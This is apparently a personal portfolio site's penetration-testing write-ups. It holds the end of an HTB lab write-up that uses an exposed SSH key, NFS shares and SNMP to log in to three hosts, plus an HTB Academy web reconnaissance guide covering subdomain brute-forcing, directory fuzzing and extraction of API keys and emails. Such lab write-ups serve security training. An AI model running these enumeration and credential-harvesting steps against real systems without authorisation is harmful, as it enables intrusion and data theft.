            <!-- Enumeration Section -->
            <div class="section">
                <h3>🔎 Enumeration</h3>
                <p>Enumerated FTP directory structure to identify potential hidden files. Later, pivoted to Target 2 (<code>10.129.220.178</code>) for NFS shares and Target 3 (<code>10.129.250.100</code>) for SNMP.</p>
                
                <div class="command-block">
                    <code>ls -la</code>
                </div>

                <div class="highlight-box">
                    <strong>Critical Discovery 1:</strong> A hidden folder named <code>.ssh</code> was present on the FTP server. Found and downloaded the private key file: <code>id_rsa</code>.
                </div>

                <div class="command-block">
                    <code>showmount -e 10.129.220.178</code>
                </div>

                <div class="highlight-box">
                    <strong>Critical Discovery 2:</strong> The shared folder <code>/TechSupport</code> was exposed. A file inside (<code>ticket4238791283782.txt</code>) contained RDP credentials for user <code>alex</code> (<code>[REDACTED]</code>).
                </div>

                <div class="command-block">
                    <code>snmpwalk -v 2c -c public 10.129.250.100</code>
                </div>

                <div class="highlight-box">
                    <strong>Critical Discovery 3:</strong> SNMP enumeration extracted credentials <code>admin:[REDACTED]</code>, leading to mail service access.
                </div>
            </div>

            <!-- Exploitation Section -->
            <div class="section">
                <h3>⚡ Exploitation</h3>
                <p>Exploitation involved utilizing discovered credentials and keys to establish footholds across the targets.</p>
                
                <div class="warning-box">
                    <strong>⚠️ Important:</strong> The NFS share was mounted locally to retrieve credentials before attempting the RDP connection.
                </div>
                
                <div class="command-block">
                    <code>ssh -i id_rsa ceil@10.129.249.89</code>
                </div>

                <div class="command-block">
                    <code>xfreerdp /v:10.129.220.178 /u:alex /p:'[REDACTED]'</code>
                </div>

                <div class="command-block">
                    <code>imaps -u admin -p [REDACTED]</code>
                </div>
            </div>

            <!-- Post-Exploitation Section -->
            <div class="section">
                <h3>🎯 Post-Exploitation</h3>
                <p>Establishing shells and sessions allowed for final objective retrieval across all targets.</p>
                
                <div class="command-block">
                    <code>find / -name flag.txt 2>/dev/null</code>
                </div>

                <div class="success-box">
                    <strong>✅ Success:</strong> Flag found at <code>/home/ceil/flag.txt</code> (<code>[REDACTED]</code>). HTB user password successfully retrieved via RDP SQL access and IMAPS file extraction.
                </div>
            </div>

            <!-- Key Learnings Section -->
            <div class="section">
                <h3>📚 Key Learnings</h3>
                <ul>
                    <li><strong>Thorough Network Scanning:</strong> Vital for finding non-standard ports (like Port 2121) and UDP services (for SNMP).</li>
                    <li><strong>Credential Reuse:</strong> Always test provided credentials on all services (FTP, SSH, RDP).</li>
                    <li><strong>Hidden Directories:</strong> Enumerating hidden files (e.g., <code>.ssh</code>) or NFS shares is often the key to the next step.</li>
                    <li><strong>Weak Protocols:</strong> NFS and SNMP are high-value targets for credential extraction.</li>
                    <li><strong>Adaptability:</strong> Different targets require varying enumeration tools (Nmap, <code>showmount</code>, <code>snmpwalk</code>).</li>
                </ul>
            </div>

            <!-- Tools Used Section -->
            <div class="section">
                <h3>🛠️ Tools Used</h3>
                <ul>
                    <li><strong>Nmap:</strong> Used for comprehensive network scanning and service version detection.</li>
                    <li><strong>FTP Client:</strong> Used to access the ProFTPD services and download the private key.</li>
                    <li><strong>SSH Client:</strong> Used with the <code>id_rsa</code> key for remote shell access.</li>
                    <li><strong>showmount & mount:</strong> Used to enumerate and access the exported NFS shares.</li>
                    <li><strong>xfreerdp:</strong> Used to establish a Remote Desktop Protocol connection to the Windows server.</li>
                    <li><strong>snmpwalk:</strong> Used to query the SNMP agent and dump sensitive configuration data (credentials).</li>
                    <li><strong>imaps client:</strong> Used to access the mail server to retrieve the final password file.</li>
                </ul>
            </div>

            <!-- References Section -->
            <div class="section">
                <h3>📖 References</h3>
                <ul>
                    <li><a href="#" target="_blank">Nmap Documentation</a></li>
                    <li><a href="#" target="_blank">NFS Enumeration Techniques</a></li>
                    <li><a href="#" target="_blank">Simple Network Management Protocol (SNMP) Exploitation</a></li>
                </ul>
            </div>
        </div>
    </div>

    <script src="../script.js"></script>
</body>
</html>
</file>



<file: writeups/information-gathering-web-edition.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Information Gathering (Web Edition) - DragonRingki Cybersecurity</title>
    <meta name="description" content="A detailed, step-by-step guide to mastering web reconnaissance, including WHOIS, subdomain enumeration, directory brute-forcing, API key discovery, and email harvesting. - A detailed penetration testing writeup by Matthew (DragonRingki)">
    <link rel="stylesheet" href="../styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        /* Writeup-specific styles */
        .writeup-header { text-align: center; margin-bottom: 40px; padding: 30px; background: rgba(26, 31, 46, 0.8); border-radius: 12px; border: 1px solid var(--border-color); }
        .writeup-meta { display: flex; justify-content: center; gap: 20px; margin: 20px 0; flex-wrap: wrap; }
        .meta-badge { background: var(--gradient-accent); color: var(--primary-dark); padding: 8px 16px; border-radius: 20px; font-weight: 600; font-size: 0.9rem; }
        .writeup-content { max-width: 1000px; margin: 0 auto; }
        .section { margin: 30px 0; padding: 25px; background: rgba(26, 31, 46, 0.6); border-radius: 12px; border: 1px solid var(--border-color); }
        .section h3 { color: var(--accent-cyan); margin-bottom: 15px; border-bottom: 2px solid var(--accent-cyan); padding-bottom: 10px; }
        .command-block { background: var(--primary-darker); border: 1px solid var(--border-color); border-radius: 8px; padding: 20px; margin: 15px 0; position: relative; }
        .command-block::before { content: '$'; position: absolute; top: 20px; left: 15px; color: var(--accent-green); font-weight: bold; }
        .command-block code { margin-left: 20px; background: none; color: var(--accent-green); display: block; overflow-x: auto; }
        .highlight-box { background: rgba(0, 212, 255, 0.1); border-left: 4px solid var(--accent-cyan); padding: 20px; margin: 20px 0; border-radius: 0 8px 8px 0; }
        .warning-box { background: rgba(255, 107, 53, 0.1); border-left: 4px solid var(--accent-orange); padding: 20px; margin: 20px 0; border-radius: 0 8px 8px 0; }
        .success-box { background: rgba(0, 255, 136, 0.1); border-left: 4px solid var(--accent-green); padding: 20px; margin: 20px 0; border-radius: 0 8px 8px 0; }
        .back-link { display: inline-block; margin-bottom: 20px; color: var(--accent-cyan); text-decoration: none; font-weight: 500; transition: all 0.3s ease; }
        .back-link:hover { color: var(--accent-green); transform: translateX(-5px); }
        .back-link::before { content: '← '; margin-right: 5px; }
    </style>
</head>
<body>
    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="../index.html">Home</a></li>
                <li><a href="../about.html">About Me</a></li>
                <li><a href="../portfolio.html">Portfolio</a></li>
                <li><a href="../contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

    <div id="content">
        <a href="../portfolio.html" class="back-link">Back to Portfolio</a>
        
        <div class="writeup-header">
            <h1>Information Gathering (Web Edition)</h1>
            <div class="writeup-meta">
                <span class="meta-badge">Difficulty: Easy</span>
                <span class="meta-badge">Category: OSINT & Web Enumeration</span>
                <span class="meta-badge">Platform: HTB Academy</span>
                <span class="meta-badge">Date: October 2025</span>
            </div>
            <p>A detailed, step-by-step guide to mastering web reconnaissance, including WHOIS, subdomain enumeration, directory brute-forcing, API key discovery, and email harvesting using Gobuster, FFUF, and ReconSpider.</p>
        </div>

        <div class="writeup-content">
            <!-- Overview Section -->
            <div class="section">
                <h3>📋 Overview</h3>
                <p>This module solidifies understanding of web reconnaissance techniques. The journey encompasses subdomain enumeration, directory brute-forcing, API key discovery, and email harvesting. This guide functions as an actionable checklist for mapping a target's digital footprint.</p>
            </div>

            <!-- Reconnaissance Section -->
            <div class="section">
                <h3>🔍 Reconnaissance</h3>
                <p>Initial domain-level OSINT focuses on understanding domain ownership and registrar details to establish the target's fundamental footprint.</p>
                
                <div class="command-block">
                    <code>whois inlanefreight.com</code>
                </div>
                
                <div class="highlight-box">
                    <strong>Key Finding:</strong> The IANA ID was 468, corresponding to Namecheap. IANA IDs are crucial for tracking domain ownership and potential vulnerabilities in domain management systems.
                </div>
            </div>

            <!-- Enumeration Section -->
            <div class="section">
                <h3>🔎 Enumeration</h3>
                <p>Subdomains often hide critical assets like admin panels or misconfigured services. Local DNS resolution was configured via the <code>/etc/hosts</code> file before running Gobuster and FFUF.</p>
                
                <div class="command-block">
                    <code>gobuster vhost -u http://inlanefreight.htb:44038 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain -t 50</code>
                </div>
                
                <div class="highlight-box">
                    <strong>Key Finding:</strong> Discovered the critical subdomain: <code>web1337.inlanefreight.htb</code>, which likely hosts a hidden administrative service.
                </div>

                <p>Pivoted to FFUF for advanced directory brute-forcing.</p>

                <div class="command-block">
                    <code>ffuf -u http://web1337.inlanefreight.htb/FUZZ -w /usr/share/seclists/Discovery/Directories/common.txt</code>
                </div>
            </div>

            <!-- Exploitation Section -->
            <div class="section">
                <h3>⚡ Exploitation</h3>
                <p>Deep crawling to extract sensitive data. Initial checks of <code>robots.txt</code> revealed un-indexed paths.</p>
                
                <div class="command-block">
                    <code>curl http://web1337.inlanefreight.htb:44038/robots.txt</code>
                </div>

                <div class="warning-box">
                    <strong>⚠️ Important:</strong> The <code>robots.txt</code> file revealed a hidden directory: <code>/admin/</code>, explicitly excluded from search indexing.
                </div>

                <p>Deployed ReconSpider to recursively crawl the web application structure and extract hidden files.</p>
                
                <div class="command-block">
                    <code>python3 ReconSpider.py http://dev.web1337.inlanefreight.htb:44038</code>
                </div>
            </div>

            <!-- Post-Exploitation Section -->
            <div class="section">
                <h3>🎯 Post-Exploitation</h3>
                <p>Reviewing crawled files and utilizing FFUF to discover hidden services and APIs.</p>
                
                <div class="success-box">
                    <strong>✅ Success:</strong> Extracted API Key (<code>[REDACTED]</code>) from <code>config.json</code> and Email Address (<code>[REDACTED]</code>) from <code>secret.txt</code>.
                </div>

                <p>Further API mapping confirmed a brute-forceable structure.</p>
                
                <div class="command-block">
                    <code>ffuf -u http://web1337.inlanefreight.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/common-params.txt</code>
                </div>
            </div>

            <!-- Key Learnings Section -->
            <div class="section">
                <h3>📚 Key Learnings</h3>
                <ul>
                    <li><strong>Subdomain Enumeration is Critical:</strong> Tools like Gobuster and FFUF must be run with comprehensive wordlists and correct virtual host settings (<code>--append-domain</code>).</li>
                    <li><strong>Check for Hidden Directories First:</strong> Always check <code>robots.txt</code> and <code>sitemap.xml</code> early, as they often reveal hidden paths (like <code>/admin/</code>) without requiring brute-forcing.</li>
                    <li><strong>API Keys and Emails Are Gold:</strong> Sensitive data is frequently stored in simple files (<code>config.json</code>, <code>secret.txt</code>) within un-indexed directories.</li>
                    <li><strong>Use Virtual Environments for Isolation:</strong> Running tools in a Docker container or isolated environment prevents system contamination and simplifies dependency management.</li>
                    <li><strong>Common Pitfall:</strong> If Gobuster results are sparse, immediately switch wordlists or try passive DNS enumeration tools like dnsenum.</li>
                </ul>
            </div>

            <!-- Tools Used Section -->
            <div class="section">
                <h3>🛠️ Tools Used</h3>
                <ul>
                    <li><strong>WHOIS:</strong> Used to query domain registration details, providing the foundation for OSINT.</li>
                    <li><strong>Gobuster:</strong> Employed for rapid subdomain and directory brute-forcing in vhost mode.</li>
                    <li><strong>FFUF:</strong> Used for advanced, high-speed directory and parameter fuzzing.</li>
                    <li><strong>ReconSpider:</strong> A full website crawling tool used to identify hidden files and accessible endpoints recursively.</li>
                    <li><strong>Nmap:</strong> Used for port scanning and service version detection (e.g., Apache/2.4.41).</li>
                    <li><strong>DirBuster:</strong> Used for legacy directory brute-forcing checks.</li>
                </ul>
            </div>

            <!-- References Section -->
            <div class="section">
                <h3>📖 References</h3>
                <ul>
                    <li><a href="#" target="_blank">FFUF/Gobuster Cheatsheets</a></li>
                    <li><a href="#" target="_blank">Web Application Crawling Techniques</a></li>
                    <li><a href="#" target="_blank">Advanced OSINT and WHOIS Lookups</a></li>
                </ul>
            </div>
        </div>
    </div>

    <script src="../script.js"></script>
</body>
</html>
</file>
